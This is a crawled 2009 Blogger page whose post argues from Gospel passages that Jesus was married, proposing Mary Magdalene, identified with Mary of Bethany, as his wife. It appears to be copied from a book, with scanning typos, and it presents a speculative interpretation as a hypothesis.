

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bhairavah.blogspot.com/2009/11/was-jesus-married.html
body_size: 27511
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://bhairavah.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://bhairavah.blogspot.com/2009/11/was-jesus-married.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="educate yourself - Atom" href="http://bhairavah.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="educate yourself - RSS" href="http://bhairavah.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="educate yourself - Atom" href="https://www.blogger.com/feeds/3846571978718659447/posts/default" />

<link rel="alternate" type="application/atom+xml" title="educate yourself - Atom" href="http://bhairavah.blogspot.com/feeds/1084516156218393288/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://bhairavah.blogspot.com/2009/11/was-jesus-married.html' property='og:url'/>
<meta content='Was Jesus Married ?' property='og:title'/>
<meta content='1) The Marital Status of Jesus  Is there any evidence in the Gospels, direct or indirect, to suggest that Jesus was indeed married? There is...' property='og:description'/>
<title>educate yourself: Was Jesus Married ?</title>
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="textcolor" description="Text Color" type="color"
default="#abc">
<Variable name="pagetitle" description="Blog Title Color" type="color"
default="#8dd">
<Variable name="blogDescriptionColor" description="Blog Description Color"
type="color" default="#9c7">
<Variable name="posttitle" description="Post Title Color" type="color"
default="#9c7">
<Variable name="linkcolor" description="Link Color" type="color"
default="#da7">
<Variable name="vlinkcolor" description="Visited Link Color" type="color"
default="#799">
<Variable name="dateheadercolor" description="Date Header Color"
type="color" default="#7bc">
<Variable name="sidebartitle" description="Sidebar Title Color" type="color"
default="#7bc">
<Variable name="borderColor" description="Border Color"
type="color" default="#567">
<Variable name="bodyfont" description="Text Font" type="font"
default="normal normal 100% Verdana,Arial,Sans-Serif">
<Variable name="pagetitlefont" description="Blog Title Font" type="font"
default="normal bold 250% Helvetica,Arial,Sans-serif">
<Variable name="blogDescriptionFont" description="Blog Description Font"
type="font" default="normal normal 100% Helvetica, Arial, Sans-serif">
<Variable name="dateHeaderFont" description="Date Header Font"
type="font" default="normal bold 100% Verdana, Sans-serif">
<Variable name="headerfont" description="Sidebar Title Font" type="font"
default="normal bold 95% Verdana,Sans-serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body {
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
background:#123 url("http://www.blogblog.com/dots_dark/bg_minidots.gif");
background-position: 50% 31px;
text-align:center;
font:x-small Verdana, Arial, Sans-serif;
color:#aabbcc;
font-size/* */:/**/small;
font-size: /**/small;
}
/* Page Structure
----------------------------------------------- */
#outer-wrapper {
width:1200px;
margin:0 auto;
text-align:left;
font:normal normal 100% Verdana,Arial,Sans-Serif;
}
#header-wrapper {
display: none;
}
#main-wrapper {
width:950px;
float:right;
padding:100px 0 20px;
font-size:85%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main {
background:url("http://www2.blogblog.com/dots_dark/bg_minidots2.gif") -100px -100px;
padding:20px 10px 15px;
}
#sidebar-wrapper {
width:240px;
float:left;
font-size:85%;
padding-bottom:20px;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar {
background:url("http://www2.blogblog.com/dots_dark/bg_minidots2.gif") 150px -50px;
padding:40px 10px 15px;
width:240px;
width/* */:/**/230px;
width: /**/230px;
}
/* Title & Description
----------------------------------------------- */
.Header h1 {
margin:0 0 .5em;
line-height: 1.4em;
font: normal bold 250% Helvetica,Arial,Sans-serif;
color: #88dddd;
}
.Header h1 a {
color:#88dddd;
text-decoration:none;
}
.Header .description {
margin:0 0 1.75em;
color: #99cc77;
font: normal normal 100% Helvetica, Arial, Sans-serif;
}
/* Links
----------------------------------------------- */
a:link {
color:#ddaa77;
}
a:visited {
color:#779999;
}
a:hover {
color:#779999;
}
a img {
border-width:0;
}
/* Posts
----------------------------------------------- */
h2.date-header {
margin:0 0 .75em;
padding-bottom:.35em;
border-bottom:1px dotted #556677;
text-transform: lowercase;
letter-spacing:.3em;
color: #77bbcc;
font: normal bold 100% Verdana, Sans-serif;
}
.post {
margin:0 0 2.5em;
}
.post h3 {
margin:.25em 0;
line-height: 1.4em;
font: normal bold 95% Verdana,Sans-serif;
font-size: 130%;
font-weight: bold;
color:#99cc77;
background:url("http://www1.blogblog.com/dots_dark/bg_post_title_left.gif") no-repeat left .25em;
padding-top:0;
padding-right:0;
padding-bottom:1px;
padding-left:45px;
}
.post h3 a {
text-decoration:none;
color: #99cc77;
}
.post h3 a:hover {
color: #aabbcc;
}
.post .post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin:0;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-author,
.uncustomized-post-template .post-timestamp {
display: block;
float: left;
margin-right: 4px;
text-align: left;
}
.post-author, .post-timestamp {
color:#99cc77;
}
a.comment-link {
/* IE5.0/Win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url("http://www.blogblog.com/dots_dark/icon_comment_left.gif") no-repeat left .25em;
padding-left:15px;
}
html>body a.comment-link {
/* Respecified, for IE5/Mac's benefit */
background:url("http://www.blogblog.com/dots_dark/icon_comment_left.gif") no-repeat left .25em;
padding-left:15px;
}
.post img {
margin-top:0;
margin-right:0;
margin-bottom:5px;
margin-left:0;
padding:4px;
border:1px solid #556677;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Comments
----------------------------------------------- */
#comments {
margin:0;
}
#comments h4 {
margin:0 0 10px;
border-top:1px dotted #556677;
padding-top:.5em;
line-height: 1.4em;
font: bold 110% Georgia,Serif;
color:#9c7;
}
#comments-block {
line-height:1.6em;
}
.comment-author {
background:url("http://www.blogblog.com/dots_dark/icon_comment_left.gif") no-repeat 2px .35em;
margin:.5em 0 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
margin:0 0 .5em;
}
.comment-footer {
margin:0 0 .5em;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
color:#996;
}
.comment-footer a:link {
color:#996;
}
.deleted-comment {
font-style:italic;
color:gray;
}
/* More Sidebar Content
----------------------------------------------- */
.sidebar h2 {
margin:2em 0 .75em;
padding-bottom:.35em;
border-bottom:1px dotted #556677;
line-height: 1.4em;
font: normal bold 95% Verdana,Sans-serif;
text-transform:lowercase;
color:#77bbcc;
}
.sidebar p {
margin:0 0 .75em;
line-height:1.6em;
}
.sidebar ul {
list-style:none;
margin:.5em 0;
padding:0 0px;
}
.sidebar .widget {
margin: .5em 0 1em;
padding: 0 0px;
line-height: 1.5em;
}
.main .widget {
padding-bottom: 1em;
}
.sidebar ul li {
background:url("http://www1.blogblog.com/dots_dark/bullet.gif") no-repeat 3px .45em;
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:5px;
padding-left:15px;
}
.sidebar p {
margin:0 0 .6em;
}
/* Profile
----------------------------------------------- */
.profile-datablock {
margin: 0 0 1em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 8px;
margin-bottom: 5px;
margin-left: 0;
border: 4px solid #345;
}
.profile-data {
margin: 0;
line-height: 1.5em;
}
.profile-textblock {
clear: left;
margin-left: 0;
}
/* Footer
----------------------------------------------- */
#footer {
clear:both;
padding:15px 0 0;
}
#footer p {
margin:0;
}
/* Page structure tweaks for layout editor wireframe */
body#layout #sidebar, body#layout #main,
body#layout #main-wrapper,
body#layout #outer-wrapper,
body#layout #sidebar-wrapper {
padding: 0;
}
body#layout #sidebar-wrapper,
body#layout #sidebar {
padding: 0;
width: 240px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3846571978718659447&amp;zx=87786eab-d397-402f-a451-4bda8a5e34a2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3846571978718659447&amp;zx=87786eab-d397-402f-a451-4bda8a5e34a2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3846571978718659447?po\x3d1084516156218393288\x26origin\x3dhttp://bhairavah.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://bhairavah.blogspot.com'>
<img alt='' height='54' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBkKVIgo-ovi-T7xwrPu1A50wyGohUOFtfZjp8zpL_Sf7KKF2HYc-XvsxlbtwxTQbNvyDO94ugAfCy1aQXb6K4F35I-5k7tqGKWwccA3dE6htoOnaExISdVH1OgF9mYgUnAELPna47LqF/s1600-r/a.jpg' width='916'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='1084516156218393288'></a>
<h3 class='post-title entry-title'>
<a href='http://bhairavah.blogspot.com/2009/11/was-jesus-married.html'>Was Jesus Married ?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
1) The Marital Status of Jesus<br />
Is there any evidence in the Gospels, direct or indirect, to suggest that Jesus was indeed married? There is, of course, no explicit statement to the effect that he was. On the other hand, there is no explicit statement to the effect that he was not and this is both more curious and more significant than it might first appear. As Dr. Geza Vermes of Oxford University points out, "There is complete silence in the Gospels concerning the marital status of Jesus ... Such a state of affairs is sufficiently unusual in ancient Jewry to prompt further enquiry." The Gospels state that many of the disciples Peter, for example were married. And at no point does Jesus himself advocate celibacy. On the contrary, in the Gospel of Matthew he declares, "Have ye not read, that he which made them at the beginning made them male and female ... For this cause shall a man leave father and mother, and shall cleave to his wife: and they twain shall be one flesh?" (19:4-5J Such a statement can hardly be reconciled with an injunction to celibacy. And if Jesus did not preach celibacy, there is no reason either to suppose that he practised it. According to Judaic custom at the time it was not only usual, but almost mandatory, that a man be married. Except among certain Essenes in certain communities, celibacy was vigorously condemned. During the late first century, one Jewish writer even compared deliberate celibacy with murder, and he does not seem to have been alone in this attitude. And it was as obligatory for a Jewish father to find a wife for his son as it was to ensure that his son be circumcised. <br />
<br />
If Jesus were not married, this fact would have been glaringly conspicuous. It would have drawn attention to itself, and been used to characterise and identify him. It would have set him apart, in some significant sense, from his contemporaries. If this were the case, surely one at least of the Gospel accounts would make some mention of so marked a deviation from custom? If Jesus were indeed as celibate as later tradition claims, it is extraordinary that there is no reference to any such celibacy. The absence of any such reference strongly suggests that Jesus, as far as the question of celibacy was concerned, conformed to the conventions of his time and culture - suggests, in short, that he was married. This alone would satisfactorily explain the silence of the Gospels on the matter. The argument is summarised by a respected contemporary theological scholar: Granted the cultural background as witnessed ... it is highly improbable that Jesus was not married well before the beginning of his public ministry. If he had insisted upon celibacy, it would have created a stir, a reaction which would have left some trace. So, the lack of mention of Jesus's marriage in the Gospels is a strong argument not against but for the hypothesis of marriage, because any practice or advocacy of voluntary celibacy would in the Jewish context of the time have been so unusual as to have attracted much attention and comment." <br />
<br />
The hypothesis of marriage becomes all the more tenable by virtue of the title of "Rabbi', which is frequently applied to Jesus in the Gospels. It is possible, of course, that this term is employed in its very broadest sense, meaning simply a self-appointed teacher. But Jesus's literacy his display of knowledge to the elders in the Temple, for example strongly suggests that he was more than a self-appointed teacher. It suggests that he underwent some species of formal rabbinical training and was officially recognised as a rabbi. This would conform to tradition, which depicts Jesus as a rabbi in the strict sense of the word. But if Jesus was a rabbi in the strict sense of the word, a marriage would not only have been likely, but virtually certain. The Jewish Mishnaic Law is quite explicit on the subject: "An unmarried man may not be a teacher." <br />
<br />
In the Fourth Gospel there is an episode related to a marriage which may, in fact, have been Jesus's own. This episode is, of course, the wedding at Cana - a familiar enough story. But for all its familiarity, there are certain salient questions attending it which warrant consideration. From the account in the Fourth Gospel, the wedding at Cana would seem to be a modest local ceremony a typical village wedding, whose bride and groom remain anonymous. To this wedding Jesus is specifically "called' which is slightly curious perhaps, for he has not yet really embarked on his ministry. More curious still, however, is the fact that his mother "just happens", as it were, to be present. And her presence would seem to be taken for granted. It is certainly not in any way explained. What is more, it is Mary who not merely suggests to her son, but in effect orders him, to replenish the wine. She behaves quite as if she were the hostess: "And when they wanted wine, the mother of Jesus with unto him, They have no wine. Jesus saith unto her, Woman, what have I to do with thee? mine hour is not yet come." (John 2:3-4) But Mary, thoroughly unperturbed, ignores her son's protest: "His mother saith unto the servants, "Whatsoever he saith unto you, do it." (5) And the servants promptly comply quite as if they were accustomed to receiving orders from both Mary and Jesus. Despite Jesus's ostensible attempt to disown her, Mary prevails; and Jesus thereupon performs his first major miracle, the transmutation of water into wine. So far as the Gospels are concerned, he has not hitherto displayed his powers; and there is no reason for Mary to assume he even possesses them. But even if there were, why should such unique and holy gifts be employed for so banal a purpose? Why should Mary make such a request of her son? More important still, why should two "guests" at a wedding take on themselves the responsibility of catering a responsibility that, by custom, should be reserved for the host? Unless, of course, the wedding at Cana is Jesus's own wedding. In that case, it would indeed be his responsibility to replenish the wine. There is further evidence that the wedding at Cana is in fact Jesus's own. Immediately after the miracle has been performed, the "governor of the feast" - a kind of majordomo or master of ceremonies tastes the newly produced wine, "the governor of the feast called the bridegroom, And saith unto him, Every man at the beginning doth set forth good wine; and when men have well drunk, then that which is worse: but thou hast kept the good wine until now." (John 2:9-10) These words would clearly seem to be addressed to Jesus. According to the Gospel, however, they are addressed to the "bridegroom". An obvious conclusion is that Jesus and the "bridegroom" are one and the same. <br />
<br />
2) Jesus' Wife<br />
If Jesus was married, is there any indication in the Gospels of the identity of his wife? On first consideration there would appear to be two possible candidates, two women, apart from his mother, who are mentioned repeatedly in the Gospels as being of his entourage. The first of these is the Magdalene or, more precisely, Mary from the village of Migdal, or Magdala, in Galilee. In all four Gospels this woman's role is singularly ambiguous and seems to have been deliberately obscured. In the accounts of Mark and Matthew she is not mentioned by name until quite late. When she does appear it is in Judaea, at the time of the Crucifixion, and she is numbered among Jesus's followers. In the Gospel of Luke, however, she appears relatively early in Jesus's ministry, while he is still preaching in Galilee. It would thus seem that she accompanies him from Galilee to Judaea or, if not, that she at least moves between the two provinces as readily as he does. This in itself strongly suggests that she was married to someone. In the Palestine of Jesus's time it would have been unthinkable for an unmarried woman to travel unaccompanied - and, even more so, to travel unaccompanied with a religious teacher and his entourage. <br />
<br />
A number of traditions seem to have taken cognisance of this potentially embarrassing fact. Thus it is sometimes claimed that the Magdalene was married to one of Jesus's disciples. If that were the case, however, her special relationship with Jesus and her proximity to him would have rendered both of them subject to suspicions, if not charges, of adultery. Popular tradition notwithstanding, the Magdalene is not, at any point in any of the Gospels, said to be a prostitute. When she is first mentioned in the Gospel of Luke, she is described as a woman "out of whom went seven devils". It is generally assumed that this phrase refers to a species of exorcism on Jesus's part, implying the Magdalene was "possessed". But the phrase may equally refer to some sort of conversion and/or ritual initiation. The cult of Ishtar or Astarte the Mother Goddess and "Queen of Heaven" involved, for example, a seven-stage initiation. Prior to her affiliation with Jesus, the Magdalene may well have been associated with such a cult. Migdal, or Magdala, was the "Village of Doves", and there is some evidence that sacrificial doves were in fact bred there. And the dove was the sacred symbol of Astarte. One chapter before he speaks of the Magdalene, Luke alludes to a woman who anointed Jesus. In the Gospel of Mark there is a similar anointment by an unnamed woman. Neither Luke nor Mark explicitly identify this woman with the Magdalene. But Luke reports that she was a "fallen woman", a "sinner". Subsequent commentators have assumed that the Magdalene, since she apparently had seven devils cast out of her, must have been a sinner. On this basis the woman who anoints Jesus and the Magdalene came to be regarded as the same person. In fact they may well have been. If the Magdalene were associated with a pagan cult, that would certainly have rendered her a "sinner" in the eyes not only of Luke, but of later writers as well. If the Magdalene was a "sinner", she was also, quite clearly, something more than the "common prostitute" of popular tradition. <br />
<br />
Quite clearly she was a woman of means. Luke reports, for example, that her friends included the wife of a high dignitary at Herod's court and that both women, together with various others, supported Jesus and his disciples with their financial resources. The woman who anointed Jesus was also a woman of means. In Mark's Gospel great stress is laid upon the costliness of the spikenard ointment with which the ritual was performed. The whole episode of Jesus's anointing would seem to be an affair of considerable consequence. Why else would it be emphasised by the Gospels to the extent it is? Given its prominence, it appears to be something more than an impulsive spontaneous gesture. It appears to be a carefully premeditated rite. One must remember that anointing was the traditional prerogative of kings and of the "rightful Messiah", which means "the anointed one". From this, it follows that Jesus becomes an authentic Messiah by virtue of his anointing. And the woman who consecrates him in that august role can hardly be unimportant. In any case it is clear that the Magdalene, by the end of Jesus's ministry, has become a figure of immense significance. <br />
<br />
In the three Synoptic Gospels her name consistently heads the lists of women who followed Jesus, just as Simon Peter heads the lists of male disciples. And, of co use she was the first witness to the empty tomb following the Crucifixion. Among all his devotees, it was to the Magdalene that Jesus first chose to reveal his Resurrection. Throughout the Gospels Jesus treats the Magdalene in a unique and preferential manner. Such treatment may well have induced jealousy in other disciples. It would seem fairly obvious that later tradition endeavoured to blacken the Magdalene's background, if not her name. The portrayal of her as a harlot may well have been the overcompensation of a vindictive following, intent on impugning the reputation of a woman whose association with Jesus was closer than their own and thus inspired an all too human envy. If other "Christians", either during Jesus's lifetime or afterwards, grudged the Magdalene her unique bond with their spiritual leader, there might well have been an attempt to diminish her in the eyes of posterity. There is no question that she was so diminished. Even today one thinks of her as a harlot, and during the Middle Ages houses for reformed prostitutes were called Magdalenes. But the Gospels themselves bear witness that the woman who imparted her name to these institutions did not deserve to be so stigmatised. <br />
<br />
Whatever the status of the Magdalene in the Gospels, she is not the only possible candidate for Jesus's wife. There is one other, who figures most prominently in the Fourth Gospel and who may be identified as Mary of Bethany, sister of Martha and Lazarus. She and her family are clearly on very familiar terms with Jesus. They are also wealthy, maintaining a house in a fashionable suburb of Jerusalem large enough to accommodate Jesus and his entire entourage. What is more, the Lazarus episode reveals that this house contains a private tomb a somewhat flamboyant luxury in Jesus's time, not only a sign of wealth but also a status symbol attesting to aristocratic connections. In Biblical Jerusalem, as in any modern city, land was at a premium; and only a very few could afford the self-indulgence of a private burial site. <br />
<br />
When, in the Fourth Gospel, Lazarus falls ill, Jesus has left Bethany for a few days and is staying with his disciples on the Jordan. Hearing of what has happened, he nevertheless delays for two days a rather curious reaction and then returns to Bethany, where Lazarus lies in the tomb. As he approaches, Martha rushes forth to meet him and cries, "Lord, if thou hadst been here, my brother had not died." (John 11:21) It is a perplexing assertion, for why should Jesus's physical presence necessarily have prevented the man's death? But the incident is significant because Martha, when she greets Jesus, is alone. <br />
<br />
One would expect Mary, her sister, to be with her. Mary, however, is sitting in the house and does not emerge until Jesus explicitly commands her to do so. The point becomes clearer in the "secret" Gospel of Mark, discovered by Professor Morton Smith and cited earlier in this chapter. In the suppressed account by Mark, it would appear that Mary does emerge from the house before Jesus instructs her to do so. And she is promptly and angrily rebuked by the disciples, whom Jesus is obliged to silence. It would be plausible enough for Mary to be sitting in the house when Jesus arrives in Bethany. In accordance with Jewish custom, she would be "sitting Shiveh" - sitting in mourning. But why does she not join Martha and rush to meet Jesus on his return? There is one obvious explanation. By the tenets of Judaic law at the time, a woman "sitting Shiveh" would have been strictly forbidden to emerge from the house except at the express bidding of her husband. In this incident the behaviour of Jesus and Mary of Bethany conforms precisely to the traditional comportment of a Jewish man and wife. <br />
<br />
There is additional evidence for a possible marriage between Jesus and Mary of Bethany. It occurs, more or less as a non sequitur, in the Gospel of Luke: Now it came to pass, as they went, that he entered into a certain village: and a certain woman named Martha received him into her house. And she had a sister called Mary, which also sat at Jesus' feet, and heard his word. But Martha was cumbered about much serving, and came to him, and said, Lord, dost thou not care that my sister hath left me to serve alone? bid her therefore that she help me. And Jesus answered and said unto her, Martha, Martha, thou art careful and troubled about many things: But one thing is needful: and Mary hath chosen that good part, which shall not be taken away from her. (Luke 10:38-42)<br />
<br />
From Martha's appeal, it would seem apparent that Jesus exercises some sort of authority over Mary. More important still, however, is Jesus's reply. In any other context one would not hesitate to interpret this reply as an allusion to a marriage. In any case it clearly suggests that Mary of Bethany was as avid a disciple as the Magdalene. There is substantial reason for regarding the Magdalene and the woman who anoints Jesus as one and the same person. Could this person, we wondered, also be one and the same with Mary of Bethany, sister of Lazarus and Martha? Could these women who, in the Gospels, appear in three different contexts in fact be a single person?<br />
<br />
The medieval Church certainly regarded them as such, and so did popular tradition. Many Biblical scholars today concur. There is abundant evidence to support such a conclusion. The Gospels of Matthew, Mark and John, for example, all cite the Magdalene as being present at the Crucifixion. None of them cites Mary of Bethany. But if Mary of Bethany was as devoted a disciple as she appears to be, her absence would seem to be, at the least, remiss. Is it credible that she - not to mention her brother, Lazarus - would fail to witness the climactic moment of Jesus's life? Such an omission would be both inexplicable and reprehensible unless, of course, she was present and cited by the Gospels as such under the name of the Magdalene. If the Magdalene and Mary of Bethany are one and the same, there is no question of the latter having been absent from the Crucifixion. The Magdalene can be identified with Mary of Bethany. The Magdalene can also be identified with the woman who anoints Jesus. The Fourth Gospel identifies the woman who anoints Jesus with Mary of Bethany. Indeed, the author of the Fourth Gospel is quite explicit on the matter: Now a certain man was sick, named Lazarus, of Bethany, the town of Mary and her sister Martha. (It was that Mary which anointed the Lord with ointment, and wiped his feet with her hair, whose brother Lazarus was sick.) (John 11:12) And again, one chapter later: Then Jesus six days before the passover came to Bethany, where Lazarus was which had been dead, whom he raised from the dead. There they made him a supper; and Martha served: but Lazarus was one of them that sat at the table with him. Then took Mary a pound of ointment of spikenard, very costly, and anointed the feet of Jesus, and wiped his feet with her hair: and the house was filled with the odour of the ointment. (John 12:1-3) It is thus clear that Mary of Bethany and the woman who anoints Jesus are the same woman. If not equally clear, it is certainly probable that this woman is also the Magdalene. If Jesus was indeed married, there would thus seem to be only one candidate for his wife one woman who recurs repeatedly in the Gospels under different names and in different roles. <br />
<br />
3)The "Beloved" Disciple<br />
If the Magdalene and Mary of Bethany are the same woman, and if this woman was Jesus's wife, Lazarus would have been Jesus's brother-in-law. Is there any evidence in the Gospels to suggest that Lazarus did indeed enjoy such a status? Lazarus does not figure by name in the Gospels of Luke, Matthew and Mark although his "resurrection from the dead' was originally contained in Mark's account and then excised. As a result Lazarus is known to posterity only through the Fourth Gospel the Gospel of John. But here it is clear that he does enjoy some species of preferential treatment which is not confined to being "raised from the dead'. In this and a number of other respects, he would appear, if anything, to be closer to Jesus than the disciples themselves. And yet, curiously enough, the Gospels do not even number him among the disciples. Unlike the disciples, Lazarus is actually menaced. According to the Fourth Gospel, the chief priests, on resolving to dispatch Jesus, decided to kill Lazarus as well (John 12:10). Lazarus would seem to have been active in some way on Jesus's behalf which is more than can be said of some of the disciples. In theory this should have qualified him to be a disciple himself and yet he is still not cited as such. Nor is he said to have been present at the Crucifixion an apparently shameless display of ingratitude in a man who, quite literally, owed Jesus his life. Granted, he might have gone into hiding, given the threat directed against him. But it is extremely curious that there is no further reference to him in the Gospels. He seems to have vanished completely, and is never mentioned again. Or is he? <br />
<br />
We attempted to examine the matter more closely. After staying in Bethany for three months, Jesus retires with his disciples to the banks of the Jordan, not much more than a day's distance away. Here a messenger hastens to him with the news that Lazarus is ill. But the messenger does not refer to Lazarus by name. On the contrary, he pro trays the sick man as someone of very special importance, "Lord, behold, he whom thou lowest is sick." (John 11:3) Jesus's reaction to this news is distinctly odd. Instead of returning post-haste to the succour of the man he supposedly loves, he blithely dismisses the matter: "When Jesus heard that, he said, This sickness is not unto death, but for the glory of God, that the Son of God might be glorified thereby." (11:4) And if his words are perplexing, his actions are even more so: "When he heard therefore that he was sick, he abode two days still in the same place where he was." (11:6J In short Jesus continues to dally at the Jordan for another two days despite the alarming news he has received. At last he resolves to return to Bethany. And then he flagrantly contradicts his previous statement by telling the disciples that Lazarus is dead. He is still unperturbed however. Indeed, he states plainly that Lazarus's "death' had served some purpose and is to be turned to account: "Our friend Lazarus sleepeth; but I go, that I may awake him out of sleep." (11:11) And four verses later he virtually admits that the whole affair has been carefully stage-managed and arranged in advance: "And I am glad for your sakes that I was not there, to the intent ye may believe; nevertheless, let us go unto him." (11:15) <br />
<br />
